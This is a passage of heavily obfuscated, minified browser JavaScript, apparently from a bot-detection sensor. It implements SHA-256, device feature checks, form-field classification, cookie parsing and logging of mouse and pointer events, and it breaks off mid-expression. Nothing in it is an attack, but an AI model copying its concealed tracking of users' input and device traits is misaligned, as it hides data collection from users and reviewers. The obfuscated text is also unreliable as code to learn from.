Dp=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var zq=0x6a09e667;var xU=0xbb67ae85;var OF=0x3c6ef372;var qk=0xa54ff53a;var N3=0x510e527f;var pm=0x9b05688c;var lq=0x1f83d9ab;var Yl=0x5be0cd19;var M4=CP(Jk);var QF=M4["length"]*8;M4+=Sj["String"]["fromCharCode"](0x80);var sF=M4["length"]/4+2;var K7=Sj["Math"]["ceil"](sF/16);var lb=new (Sj["Array"])(K7);for(var Dk=0;Dk<K7;Dk++){lb[Dk]=new (Sj["Array"])(16);for(var SU=0;SU<16;SU++){lb[Dk][SU]=M4["charCodeAt"](Dk*64+SU*4)<<24|M4["charCodeAt"](Dk*64+SU*4+1)<<16|M4["charCodeAt"](Dk*64+SU*4+2)<<8|M4["charCodeAt"](Dk*64+SU*4+3)<<0;}}var lm=QF/Sj["Math"]["pow"](2,32);lb[K7-1][14]=Sj["Math"]["floor"](lm);lb[K7-1][15]=QF;for(var Tl=0;Tl<K7;Tl++){var X7=new (Sj["Array"])(64);var pV=zq;var C4=xU;var d9=OF;var BY=qk;var Jb=N3;var kV=pm;var hp=lq;var dU=Yl;for(var U5=0;U5<64;U5++){var Ik=void 0,mF=void 0,rb=void 0,OU=void 0,JY=void 0,pY=void 0;if(U5<16)X7[U5]=lb[Tl][U5];else{Ik=hv(X7[U5-15],7)^hv(X7[U5-15],18)^X7[U5-15]>>>3;mF=hv(X7[U5-2],17)^hv(X7[U5-2],19)^X7[U5-2]>>>10;X7[U5]=X7[U5-16]+Ik+X7[U5-7]+mF;}mF=hv(Jb,6)^hv(Jb,11)^hv(Jb,25);rb=Jb&kV^~Jb&hp;OU=dU+mF+rb+Dp[U5]+X7[U5];Ik=hv(pV,2)^hv(pV,13)^hv(pV,22);JY=pV&C4^pV&d9^C4&d9;pY=Ik+JY;dU=hp;hp=kV;kV=Jb;Jb=BY+OU>>>0;BY=d9;d9=C4;C4=pV;pV=OU+pY>>>0;}zq=zq+pV;xU=xU+C4;OF=OF+d9;qk=qk+BY;N3=N3+Jb;pm=pm+kV;lq=lq+hp;Yl=Yl+dU;}return [zq>>24&0xff,zq>>16&0xff,zq>>8&0xff,zq&0xff,xU>>24&0xff,xU>>16&0xff,xU>>8&0xff,xU&0xff,OF>>24&0xff,OF>>16&0xff,OF>>8&0xff,OF&0xff,qk>>24&0xff,qk>>16&0xff,qk>>8&0xff,qk&0xff,N3>>24&0xff,N3>>16&0xff,N3>>8&0xff,N3&0xff,pm>>24&0xff,pm>>16&0xff,pm>>8&0xff,pm&0xff,lq>>24&0xff,lq>>16&0xff,lq>>8&0xff,lq&0xff,Yl>>24&0xff,Yl>>16&0xff,Yl>>8&0xff,Yl&0xff];};var vd=function(){var rU=Nb();var PY=-1;if(rU["indexOf"]('Trident/7.0')>-1)PY=11;else if(rU["indexOf"]('Trident/6.0')>-1)PY=10;else if(rU["indexOf"]('Trident/5.0')>-1)PY=9;else PY=0;return PY>=9;};var S7=function(){var j9=xV();var kb=Sj["Object"]["prototype"]["hasOwnProperty"].call(Sj["Navigator"]["prototype"],'mediaDevices');var Uv=Sj["Object"]["prototype"]["hasOwnProperty"].call(Sj["Navigator"]["prototype"],'serviceWorker');var ql=! !Sj["window"]["browser"];var NF=typeof Sj["ServiceWorker"]==='function';var CF=typeof Sj["ServiceWorkerContainer"]==='function';var Jd=typeof Sj["frames"]["ServiceWorkerRegistration"]==='function';var YV=Sj["window"]["location"]&&Sj["window"]["location"]["protocol"]==='http:';var s2=j9&&(!kb||!Uv||!NF||!ql||!CF||!Jd)&&!YV;return s2;};var xV=function(){var I5=Nb();var Hk=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](I5);var hb=Sj["navigator"]["platform"]==='MacIntel'&&Sj["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](I5)&&!Sj["window"]["MSStream"]&&typeof Sj["navigator"]["standalone"]!=='undefined';return Hk||hb;};var cr=function(HY){var K5=Sj["Math"]["floor"](Sj["Math"]["random"]()*100000+10000);var QV=Sj["String"](HY*K5);var p9=0;var GV=[];var b7=QV["length"]>=18?true:false;while(GV["length"]<6){GV["push"](Sj["parseInt"](QV["slice"](p9,p9+2),10));p9=b7?p9+3:p9+2;}var Jp=zk(GV);return [K5,Jp];};var Gb=function(gq){if(gq===null||gq===undefined){return 0;}var W3=function WY(Xk){return gq["toLowerCase"]()["includes"](Xk["toLowerCase"]());};var dl=0;(kF&&kF["fields"]||[])["some"](function(L7){var t5=L7["type"];var sb=L7["labels"];if(sb["some"](W3)){dl=Sb[t5];if(L7["extensions"]&&L7["extensions"]["labels"]&&L7["extensions"]["labels"]["some"](function(Xd){return gq["toLowerCase"]()["includes"](Xd["toLowerCase"]());})){dl=Sb[L7["extensions"]["type"]];}return true;}return false;});return dl;};var qm=function(J3){if(J3===undefined||J3==null){return false;}var A7=function Hb(CU){return J3["toLowerCase"]()===CU["toLowerCase"]();};return xv["some"](A7);};var dq=function(Gv){try{var t9=new (Sj["Set"])(Sj["Object"]["values"](Sb));return Gv["split"](';')["some"](function(Ar){var fU=Ar["split"](',');var W5=Sj["Number"](fU[fU["length"]-1]);return t9["has"](W5);});}catch(Lk){return false;}};var Vb=function(EF){var F3='';var rq=0;if(EF==null||Sj["document"]["activeElement"]==null){return p3(jw,["elementFullId",F3,"elementIdType",rq]);}var lk=['id','name','for','placeholder','aria-label','aria-labelledby'];lk["forEach"](function(gb){if(!EF["hasAttribute"](gb)||F3!==''&&rq!==0){return;}var hU=EF["getAttribute"](gb);if(F3===''&&(hU!==null||hU!==undefined)){F3=hU;}if(rq===0){rq=Gb(hU);}});return p3(jw,["elementFullId",F3,"elementIdType",rq]);};var Ak=function(Bl){var D3;if(Bl==null){D3=Sj["document"]["activeElement"];}else D3=Bl;if(Sj["document"]["activeElement"]==null)return -1;var Hv=D3["getAttribute"]('name');if(Hv==null){var G5=D3["getAttribute"]('id');if(G5==null)return -1;else return n5(G5);}return n5(Hv);};var LU=function(R3){var Y7=-1;var Q4=[];if(! !R3&&typeof R3==='string'&&R3["length"]>0){var L4=R3["split"](';');if(L4["length"]>1&&L4[L4["length"]-1]===''){L4["pop"]();}Y7=Sj["Math"]["floor"](Sj["Math"]["random"]()*L4["length"]);var ld=L4[Y7]["split"](',');for(var B5 in ld){if(!Sj["isNaN"](ld[B5])&&!Sj["isNaN"](Sj["parseInt"](ld[B5],10))){Q4["push"](ld[B5]);}}}else{var E2=Sj["String"](qr(1,5));var N2='1';var Dq=Sj["String"](qr(20,70));var Rr=Sj["String"](qr(100,300));var Tp=Sj["String"](qr(100,300));Q4=[E2,N2,Dq,Rr,Tp];}return [Y7,Q4];};var XV=function(b9,jb){var g5=typeof b9==='string'&&b9["length"]>0;var Sd=!Sj["isNaN"](jb)&&(Sj["Number"](jb)===-1||Wl()<Sj["Number"](jb));if(!(g5&&Sd)){return false;}var G2='^([a-fA-F0-9]{31,32})$';return b9["search"](G2)!==-1;};var C3=function(KF,l5,cl){var Lp;do{Lp=TN(V,[KF,l5]);}while(Wx(wc(Lp,cl),lJ));return Lp;};var Ad=function(Wq){var Nd=xV(Wq);EP.push(QY);var C5=Sj[Rc()[CA(lJ)](cR(cR([])),rg,Dl,lF,cR({}),OA)][Wx(typeof Ec()[dP(mN)],'undefined')?Ec()[dP(YT)].call(null,vT,sx,lg):Ec()[dP(ET)].call(null,VJ,GB,Id)][Tx()[TB(LE)].call(null,nf,Xs,w5,cR(cR(LT)))].call(Sj[Ex()[ds(Dg)].call(null,Hs,hR,rg,n2)][Ec()[dP(ET)](VJ,GB,cc)],HN()[hM(qN)](O5,cR([]),As,cR({})));var K2=Sj[Rc()[CA(lJ)].apply(null,[Vf,Vm,Dl,lF,Nc,OA])][Ec()[dP(ET)].call(null,VJ,GB,Wc)][Wx(typeof Tx()[TB(OA)],'undefined')?Tx()[TB(Bm)](xB,f2,Y4,cR({})):Tx()[TB(LE)].apply(null,[gI,Xs,w5,dM])].call(Sj[Ex()[ds(Dg)](cR(lJ),km,rg,n2)][Wx(typeof Ec()[dP(nx)],lE([],[][[]]))?Ec()[dP(YT)].call(null,Ck,Zq,zJ):Ec()[dP(ET)](VJ,GB,Xz)],Ec()[dP(nx)](hd,gV,IB));var D9=cR(cR(Sj[HN()[hM(FM)](F9,DJ,Ms,cR(cR([])))][Lg(typeof Ex()[ds(Cc)],'undefined')?Ex()[ds(VJ)](fs,lg,ER,cX):Ex()[ds(hs)].apply(null,[ZE,cR(cR(LT)),s4,G9])]));var ml=Wx(typeof Sj[xA()[tR(qs)](TR,hq,lg,Pf)],xA()[tR(FM)](xB,vz,cR(cR(lJ)),sM));var Q9=Wx(typeof Sj[Tx()[TB(xJ)].apply(null,[nx,OJ,r1,DJ])],xA()[tR(FM)](xB,vz,pP,hs));var z7=Wx(typeof Sj[Wx(typeof Tx()[TB(xJ)],lE([],[][[]]))?Tx()[TB(Bm)].call(null,lg,S5,Bv,bx):Tx()[TB(IJ)].apply(null,[cR({}),gI,T0,cR([])])][Lg(typeof HN()[hM(pN)],lE([],[][[]]))?HN()[hM(qs)].apply(null,[cV,Dg,lJ,gI]):HN()[hM(cc)](UM,cR(cR(lJ)),vN,dJ)],xA()[tR(FM)](xB,vz,cR({}),mN));var nU=Sj[HN()[hM(FM)](F9,pN,Ms,cR(cR({})))][Wx(typeof rc()[LJ(mN)],lE('',[][[]]))?rc()[LJ(MN)].apply(null,[jq,Um]):rc()[LJ(cJ)](gz,Kl)]&&Wx(Sj[HN()[hM(FM)].apply(null,[F9,cR([]),Ms,As])][rc()[LJ(cJ)](gz,Kl)][Tx()[TB(pT)](cf,GR,Iz,qN)],HN()[hM(mN)](Qb,dM,r0,Lz));var g3=Nd&&(cR(C5)||cR(K2)||cR(ml)||cR(D9)||cR(Q9)||cR(z7))&&cR(nU);var R7;return EP.pop(),R7=g3,R7;};var Ud=function(Lb){var bU;EP.push(EA);return bU=vU()[xA()[tR(ZE)].apply(null,[GR,Xr,nf,FM])](function Pl(vY){EP.push(Fm);while(LT)switch(vY[Ex()[ds(cJ)](gI,Cm,hs,xF)]=vY[Ex()[ds(OR)].apply(null,[jN,Bm,Vm,Lm])]){case lJ:if(f3(rc()[LJ(Fx)](Td,Wc),Sj[HN()[hM(cT)](D7,nf,jN,LE)])){vY[Ex()[ds(OR)].apply(null,[Ds,cR(lJ),Vm,Lm])]=YT;break;}{var q5;return q5=vY[HN()[hM(ZE)].apply(null,[Fk,pT,VV,vT])](Rc()[CA(OA)](As,As,E7,Hd,nf,OA),null),EP.pop(),q5;}case bP[KN]:{var wb;return wb=vY[HN()[hM(ZE)](Fk,cc,VV,sM)](Rc()[CA(OA)].apply(null,[IJ,qs,E7,Hd,Qr,OA]),Sj[HN()[hM(cT)].call(null,D7,cR({}),jN,fs)][rc()[LJ(Fx)](Td,Wc)][Wx(typeof Ec()[dP(wI)],lE('',[][[]]))?Ec()[dP(YT)](Hp,cE,cJ):Ec()[dP(Dg)].apply(null,[IM,Wv,qs])](Lb)),EP.pop(),wb;}case Bm:case Tx()[TB(mN)].apply(null,[cR(cR(lJ)),Vf,F4,hR]):{var Jl;return Jl=vY[rc()[LJ(Us)].apply(null,[MF,Dx])](),EP.pop(),Jl;}}EP.pop();},null,null,null,Sj[xA()[tR(QM)](SA,Lq,xJ,LT)]),EP.pop(),bU;};var nq=function(){if(cR({})){}else if(cR({})){}else if(cR(cR({}))){return function H2(Z4){EP.push(gd);var PV=wc(Z4[rc()[LJ(qs)](pD,cc)],dj[fB()[Gc(jN)].apply(null,[sM,Ds,kd,Nq,Rs,Qr])]());var H7=PV;var r3=Sj[rc()[LJ(OA)](rl,bx)](Sj[HN()[hM(Ds)](ES,gI,qd,QM)][HN()[hM(pN)].call(null,cI,xJ,GN,cc)](pT),Ds);for(var Fr=lJ;xR(Fr,ET);Fr++){var Q5=wc(Sj[rc()[LJ(OA)](rl,bx)](zV(PV,Sj[Ec()[dP(OA)].apply(null,[Pf,CT,cR(cR([]))])][zx()[XA(LE)](Bm,IY,mN,OJ,Pf)](Ds,Fr)),bP[xB]),bP[xB]);var sp=lE(Q5,LT);var z4=EY(Q5);H7=z4(H7,sp);}var Bq;return Bq=NJ(H7,r3)[Ex()[ds(Cf)](dM,Vm,pR,q4)](),EP.pop(),Bq;};}else{}};var cY=function(){EP.push(LV);try{var hY=EP.length;var W9=cR({});var jv=q7();var Q3=s5()[Ex()[ds(mN)](Xp,pR,vf,RM)](new (Sj[rc()[LJ(QM)](qD,NR)])(Wx(typeof xA()[tR(IB)],'undefined')?xA()[tR(gI)](MF,dM,cR(cR(LT)),ZR):xA()[tR(IM)](dJ,GE,cR(cR([])),xB),Ex()[ds(cT)].apply(null,[cR(cR(lJ)),IM,jz,mR])),Rc()[CA(wI)](cR([]),cJ,Lc,QR,As,YT));var K4=q7();var I7=NJ(K4,jv);var X3;return X3=p3(jw,[Tx()[TB(DJ)](cR(cR(lJ)),Rs,AE,Wc),Q3,Ec()[dP(VJ)](ET,ZJ,DJ),I7]),EP.pop(),X3;}catch(kq){EP.splice(NJ(hY,LT),Infinity,LV);var Pp;return EP.pop(),Pp={},Pp;}EP.pop();};var s5=function(){EP.push(N5);var Hl=Sj[Wx(typeof xA()[tR(hs)],lE('',[][[]]))?xA()[tR(gI)](DV,sl,IJ,wI):xA()[tR(mN)].apply(null,[WE,P5,Qr,cf])][HN()[hM(Dg)].call(null,Sf,wI,SA,cR([]))]?Sj[xA()[tR(mN)].apply(null,[WE,P5,Wc,xJ])][Wx(typeof HN()[hM(cJ)],lE('',[][[]]))?HN()[hM(cc)].call(null,qs,Id,M9,lJ):HN()[hM(Dg)](Sf,cR(cR([])),SA,IR)]:A4(bP[LT]);var Pr=Sj[xA()[tR(mN)].apply(null,[WE,P5,OA,cR([])])][CN()[dW(OA)].apply(null,[Ds,Mg,lJ,Vg,sM,q2])]?Sj[xA()[tR(mN)].call(null,WE,P5,kR,sM)][CN()[dW(OA)].apply(null,[Ds,Mg,Vg,KN,cR([]),q2])]:A4(LT);var Yb=Sj[HN()[hM(cT)].call(null,B7,jp,jN,MN)][xA()[tR(cT)](Hs,NY,cR(cR(LT)),cR(cR({})))]?Sj[HN()[hM(cT)].call(null,B7,nW,jN,fT)][xA()[tR(cT)](Hs,NY,IR,hR)]:A4(LT);var BU=Sj[HN()[hM(cT)](B7,Vg,jN,OI)][Ex()[ds(pP)](cR(cR({})),Id,DF,KY)]?Sj[HN()[hM(cT)](B7,LT,jN,DJ)][Ex()[ds(pP)](Cz,GR,DF,KY)]():A4(LT);var w2=Sj[HN()[hM(cT)].apply(null,[B7,pN,jN,cR(lJ)])][Lg(typeof Ec()[dP(Rs)],'undefined')?Ec()[dP(Cz)](pP,Md,Nc):Ec()[dP(YT)](Ld,G7,Id)]?Sj[HN()[hM(cT)](B7,EA,jN,KN)][Wx(typeof Ec()[dP(OR)],lE('',[][[]]))?Ec()[dP(YT)](f5,nV,cR(cR([]))):Ec()[dP(Cz)](pP,Md,cR([]))]:A4(LT);var x9=A4(LT);var T4=[HN()[hM(ET)](hg,cR({}),IM,vT),x9,zx()[XA(pN)](Bm,lv,fs,VJ,jM),TN(jt,[]),TN(jQ,[]),TN(XW,[]),TN(Bt,[]),TN(F6,[]),TN(sC,[]),Hl,Pr,Yb,BU,w2];var zp;return zp=T4[Ec()[dP(KN)].call(null,FM,J0,OA)](Wx(typeof Tx()[TB(km)],'undefined')?Tx()[TB(Bm)](wI,nY,BA,jp):Tx()[TB(xB)](sM,IJ,dY,cR(cR(LT)))),EP.pop(),zp;};var vb=function(){var L9;EP.push(Av);return L9=TN(dZ,[Sj[HN()[hM(FM)].call(null,Tr,Us,Ms,wI)]]),EP.pop(),L9;};var rk=function(){var LY=[Cr,v3];EP.push(ZE);var bV=I3(E3);if(Lg(bV,cR([]))){try{var PU=EP.length;var W2=cR({});var Wd=Sj[Wx(typeof Tx()[TB(vf)],'undefined')?Tx()[TB(Bm)](QM,Ip,z3,lJ):Tx()[TB(J4)].call(null,Rs,Ms,OW,cR([]))](bV)[HN()[hM(KN)].apply(null,[Fq,cR(cR(LT)),If,Bs])](Wx(typeof rc()[LJ(mN)],'undefined')?rc()[LJ(MN)](pv,Cv):rc()[LJ(vf)].apply(null,[SE,IB]));if(Nv(Wd[Ec()[dP(lJ)].apply(null,[NB,ZV,Cc])],As)){var Nk=Sj[rc()[LJ(OA)].call(null,jr,bx)](Wd[bP[KN]],Ds);Nk=Sj[Lg(typeof Ex()[ds(qN)],lE([],[][[]]))?Ex()[ds(IB)].apply(null,[OR,OR,LT,V5]):Ex()[ds(hs)].apply(null,[Fx,As,Rk,m9])](Nk)?Cr:Nk;LY[bP[gI]]=Nk;}}catch(rV){EP.splice(NJ(PU,LT),Infinity,ZE);}}var Kr;return EP.pop(),Kr=LY,Kr;};var B9=function(){var D2=[A4(LT),A4(bP[LT])];EP.push(Cv);var Ur=I3(Hr);if(Lg(Ur,cR({}))){try{var tU=EP.length;var Dd=cR(cR(jw));var M3=Sj[Tx()[TB(J4)].call(null,cR(cR(LT)),Ms,Jx,Bm)](Ur)[Lg(typeof HN()[hM(zJ)],'undefined')?HN()[hM(KN)](Hx,Vm,If,WN):HN()[hM(cc)].call(null,pk,FM,Gd,cR({}))](rc()[LJ(vf)].apply(null,[bd,IB]));if(Nv(M3[Ec()[dP(lJ)].call(null,NB,dd,WE)],As)){var Xq=Sj[Lg(typeof rc()[LJ(J4)],'undefined')?rc()[LJ(OA)].apply(null,[H4,bx]):rc()[LJ(MN)].call(null,YU,DU)](M3[dj[Wx(typeof CN()[dW(hs)],lE([],[][[]]))?CN()[dW(cc)].call(null,mT,TU,Cm,TR,Rm,OJ):CN()[dW(FM)].call(null,Bm,Vg,FM,IM,cR(LT),wP)]()],Ds);var rY=Sj[rc()[LJ(OA)](H4,bx)](M3[Bm],Ds);Xq=Sj[Ex()[ds(IB)](cR(cR([])),cR(cR(LT)),LT,c4)](Xq)?A4(LT):Xq;rY=Sj[Wx(typeof Ex()[ds(pP)],lE('',[][[]]))?Ex()[ds(hs)](QM,Hs,Or,nb):Ex()[ds(IB)].apply(null,[Cc,TR,LT,c4])](rY)?A4(bP[LT]):rY;D2=[rY,Xq];}}catch(rv){EP.splice(NJ(tU,LT),Infinity,Cv);}}var S2;return EP.pop(),S2=D2,S2;};var s9=function(){EP.push(j3);var U2=HN()[hM(ET)](BN,cR(cR(lJ)),IM,Xp);var Ol=I3(Hr);if(Ol){try{var Db=EP.length;var V3=cR([]);var Ok=Sj[Tx()[TB(J4)](vf,Ms,sA,Ux)](Ol)[Lg(typeof HN()[hM(vf)],lE([],[][[]]))?HN()[hM(KN)].apply(null,[AF,Cm,If,IB]):HN()[hM(cc)].call(null,V4,IR,Fq,Bf)](rc()[LJ(vf)].apply(null,[zr,IB]));U2=Ok[lJ];}catch(Bp){EP.splice(NJ(Db,LT),Infinity,j3);}}var Ql;return EP.pop(),Ql=U2,Ql;};var Kv=function(){var qY=I3(Hr);EP.push(m4);if(qY){try{var v5=EP.length;var jk=cR({});var Pd=Sj[Tx()[TB(J4)](Qr,Ms,ZM,cR({}))](qY)[HN()[hM(KN)](Em,wI,If,fE)](rc()[LJ(vf)](Ff,IB));if(Nv(Pd[Ec()[dP(lJ)].call(null,NB,mz,qN)],wI)){var lV=Sj[rc()[LJ(OA)](nP,bx)](Pd[cc],Ds);var Om;return Om=Sj[Ex()[ds(IB)](cR({}),Hs,LT,Zm)](lV)||Wx(lV,A4(LT))?A4(LT):lV,EP.pop(),Om;}}catch(bl){EP.splice(NJ(v5,LT),Infinity,m4);var hV;return EP.pop(),hV=A4(bP[LT]),hV;}}var E4;return EP.pop(),E4=A4(LT),E4;};var J9=function(){var T2=I3(Hr);EP.push(f4);if(T2){try{var j4=EP.length;var tb=cR([]);var X5=Sj[Lg(typeof Tx()[TB(Xp)],lE('',[][[]]))?Tx()[TB(J4)].call(null,dM,Ms,bB,jM):Tx()[TB(Bm)](Nc,cU,d0,Xp)](T2)[HN()[hM(KN)].apply(null,[pG,YT,If,Us])](rc()[LJ(vf)](P0,IB));if(Wx(X5[Ec()[dP(lJ)](NB,nR,GR)],wI)){var T5;return EP.pop(),T5=X5[OA],T5;}}catch(p2){EP.splice(NJ(j4,LT),Infinity,f4);var fY;return EP.pop(),fY=null,fY;}}var MY;return EP.pop(),MY=null,MY;};var CV=function(k3,zl){EP.push(IJ);for(var S3=dj[xA()[tR(bx)](cc,Rv,QM,VJ)]();xR(S3,zl[Ec()[dP(lJ)].apply(null,[NB,R5,Ux])]);S3++){var Cl=zl[S3];Cl[Ex()[ds(OA)](fT,Bf,VV,qF)]=Cl[Ex()[ds(OA)](lg,cR(cR(lJ)),VV,qF)]||cR([]);Cl[xA()[tR(Xz)](pN,lF,cR({}),km)]=cR(cR(Aj));if(f3(rc()[LJ(FM)](nF,cf),Cl))Cl[xA()[tR(jN)].apply(null,[Lc,J7,EA,cR(cR([]))])]=cR(cR(Aj));Sj[Rc()[CA(lJ)](TR,qs,Dl,FW,lg,OA)][Tx()[TB(FM)].apply(null,[xB,LT,t3,cf])](k3,OY(Cl[Ec()[dP(ZR)](Lc,Uk,cR({}))]),Cl);}EP.pop();};var Qk=function(Wr,Ob,xk){EP.push(C7);if(Ob)CV(Wr[Ec()[dP(ET)].apply(null,[VJ,IV,Bm])],Ob);if(xk)CV(Wr,xk);Sj[Rc()[CA(lJ)](lg,OI,Dl,nr,Kl,OA)][Tx()[TB(FM)](cR(cR(LT)),LT,c9,mN)](Wr,Ec()[dP(ET)](VJ,IV,Kl),p3(jw,[xA()[tR(jN)](Lc,p4,cR(LT),As),cR([])]));var wU;return EP.pop(),wU=Wr,wU;};var OY=function(mq){EP.push(H9);var m2=Xb(mq,Ec()[dP(LE)](TR,DN,TR));var gY;return gY=wq(xA()[tR(Dx)].apply(null,[Vg,Js,Hs,LT]),l9(m2))?m2:Sj[HN()[hM(Ds)](YP,DJ,qd,jp)](m2),EP.pop(),gY;};var Xb=function(lU,Q2){EP.push(Av);if(dr(xA()[tR(OA)](nx,k0,qs,km),l9(lU))||cR(lU)){var L2;return EP.pop(),L2=lU,L2;}var R2=lU[Sj[HN()[hM(Xz)].call(null,VN,mN,QM,Bm)][Ex()[ds(dJ)](KN,Xp,fT,Am)]];if(Lg(sU(lJ),R2)){var C2=R2.call(lU,Q2||(Lg(typeof kA()[LA(Xz)],lE(Lg(typeof HN()[hM(As)],lE([],[][[]]))?HN()[hM(ET)].call(null,j6,nx,IM,lg):HN()[hM(cc)](wY,cR([]),T9,lg),[][[]]))?kA()[LA(YT)](Gl,jq,nx,cc,Xp):kA()[LA(ET)](VT,Mb,IJ,qs,OI)));if(dr(xA()[tR(OA)](nx,k0,Pf,Bs),l9(C2))){var kl;return EP.pop(),kl=C2,kl;}throw new (Sj[fB()[Gc(Bm)](J4,gI,jM,Rl,dM,pT)])(Lg(typeof xA()[tR(IR)],lE('',[][[]]))?xA()[tR(Lz)](Ux,gU,cR(LT),cR({})):xA()[tR(gI)].call(null,Bv,Ac,Dr,cR(lJ)));}var gv;return gv=(Wx(Ec()[dP(LE)](TR,HP,cR(cR(LT))),Q2)?Sj[HN()[hM(Ds)](DE,OJ,qd,cR(LT))]:Sj[Tx()[TB(Vf)](fT,qN,Ap,kR)])(lU),EP.pop(),gv;};var l7=function(bq){if(cR(bq)){c3=bP[OR];R4=Bk;P4=bx;Y3=Vf;qv=Vf;Ll=Vf;Qd=Vf;GY=Vf;Wb=Vf;}};var sv=function(){EP.push(Hs);Jv=HN()[hM(ET)].apply(null,[nF,Pf,IM,Vf]);dv=bP[gI];VY=bP[gI];Xv=lJ;B3=HN()[hM(ET)].apply(null,[nF,dM,IM,cR(cR([]))]);x3=lJ;BF=lJ;xb=bP[gI];gl=HN()[hM(ET)](nF,cR(lJ),IM,Cf);EP.pop();mv=lJ;O2=lJ;dV=lJ;p5=lJ;mr=lJ;Br=lJ;};var l4=function(){Bd=lJ;EP.push(El);UY=HN()[hM(ET)](Xc,nx,IM,wI);v4={};P9=HN()[hM(ET)].apply(null,[Xc,cR(LT),IM,Dr]);pF=lJ;EP.pop();V2=lJ;};var Q7=function(AY,db,rm){EP.push(jY);try{var VF=EP.length;var D4=cR({});var DY=lJ;var ck=cR(Aj);if(Lg(db,LT)&&Nv(VY,P4)){if(cR(mk[Ex()[ds(OI)].apply(null,[As,Cc,sM,HI])])){ck=cR(cR([]));mk[Ex()[ds(OI)](km,cR({}),sM,HI)]=cR(cR({}));}var wl;return wl=p3(jw,[Wx(typeof Ec()[dP(qN)],lE([],[][[]]))?Ec()[dP(YT)].apply(null,[r5,SV,MN]):Ec()[dP(zJ)](Oz,TM,cR([])),DY,HN()[hM(ZR)].apply(null,[kB,cR(cR(LT)),Az,qs]),ck,Tx()[TB(nf)](Dg,Bf,KI,kR),dv]),EP.pop(),wl;}if(Wx(db,LT)&&xR(dv,R4)||Lg(db,LT)&&xR(VY,P4)){var nv=AY?AY:Sj[HN()[hM(FM)](Xm,cR({}),Ms,ET)][Ec()[dP(cf)](Bk,LI,cR({}))];var H5=A4(LT);var Fv=A4(LT);if(nv&&nv[rc()[LJ(dJ)](Qm,sM)]&&nv[Lg(typeof rc()[LJ(km)],lE('',[][[]]))?rc()[LJ(dM)].call(null,MR,hd):rc()[LJ(MN)](fF,Dv)]){H5=Sj[Wx(typeof Ec()[dP(pP)],lE('',[][[]]))?Ec()[dP(YT)].call(null,kR,N5,Hs):Ec()[dP(OA)].call(null,Pf,Hf,hs)][Ex()[ds(nx)](Bs,Rm,Bs,z0)](nv[rc()[LJ(dJ)].call(null,Qm,sM)]);Fv=Sj[Ec()[dP(OA)].apply(null,[Pf,Hf,TR])][Ex()[ds(nx)](IM,cR(cR([])),Bs,z0)](nv[rc()[LJ(dM)](MR,hd)]);}else if(nv&&nv[Wx(typeof Tx()[TB(ZR)],'undefined')?Tx()[TB(Bm)].call(null,pN,qq,jI,nW):Tx()[TB(Kl)](cR(lJ),YT,vP,FM)]&&nv[kA()[LA(LE)](wV,YX,FM,cc,J4)]){H5=Sj[Ec()[dP(OA)](Pf,Hf,QM)][Ex()[ds(nx)].apply(null,[WE,Bs,Bs,z0])](nv[Lg(typeof Tx()[TB(Lz)],lE('',[][[]]))?Tx()[TB(Kl)].call(null,cR({}),YT,vP,Vg):Tx()[TB(Bm)](cR(cR([])),H3,kk,cR(LT))]);Fv=Sj[Ec()[dP(OA)].apply(null,[Pf,Hf,cR(lJ)])][Ex()[ds(nx)](Rm,cR([]),Bs,z0)](nv[kA()[LA(LE)].apply(null,[wV,YX,km,cc,MN])]);}var Tk=nv[Wx(typeof xA()[tR(FM)],lE([],[][[]]))?xA()[tR(gI)](DV,Z2,Xz,J4):xA()[tR(OI)](Xz,n0,hs,OI)];if(wq(Tk,null))Tk=nv[xA()[tR(IR)](ZR,lj,cR(LT),pT)];var TY=Ak(Tk);DY=NJ(q7(),rm);var m3=(Wx(typeof HN()[hM(wI)],'undefined')?HN()[hM(cc)](wg,nf,c7,IJ):HN()[hM(ET)](lB,km,IM,cR(cR(LT))))[kA()[LA(As)](p4,YX,Vg,OA,lT)](p5,Wx(typeof HN()[hM(Dx)],lE('',[][[]]))?HN()[hM(cc)](ZF,Xz,pU,MN):HN()[hM(pT)](Z0,nW,IR,Lz))[kA()[LA(As)](p4,YX,WN,OA,OJ)](db,HN()[hM(pT)](Z0,bx,IR,Dg))[kA()[LA(As)](p4,YX,Fx,OA,GR)](DY,Wx(typeof HN()[hM(Us)],'undefined')?HN()[hM(cc)].call(null,h9,pN,m7,jN):HN()[hM(pT)].call(null,Z0,WE,IR,fs))[kA()[LA(As)](p4,YX,OA,OA,Zl)](H5,HN()[hM(pT)](Z0,jp,IR,cR(lJ)))[kA()[LA(As)].apply(null,[p4,YX,OR,OA,Vm])](Fv);if(Lg(db,LT)){m3=HN()[hM(ET)](lB,cR([]),IM,cR(lJ))[kA()[LA(As)](p4,YX,xJ,OA,zJ)](m3,HN()[hM(pT)](Z0,Nc,IR,pR))[kA()[LA(As)](p4,YX,KN,OA,Ds)](TY);var AU=dr(typeof nv[fB()[Gc(pN)].apply(null,[J4,ET,L5,Cs,Vg,r0])],Tx()[TB(Xz)](wI,Cm,gf,cR(cR(lJ))))?nv[Wx(typeof fB()[Gc(FM)],lE([],[][[]]))?fB()[Gc(LT)].call(null,jz,p7,bF,mN,cR(lJ),OJ):fB()[Gc(pN)](cR(lJ),ET,L5,Cs,ZR,FM)]:nv[Lg(typeof 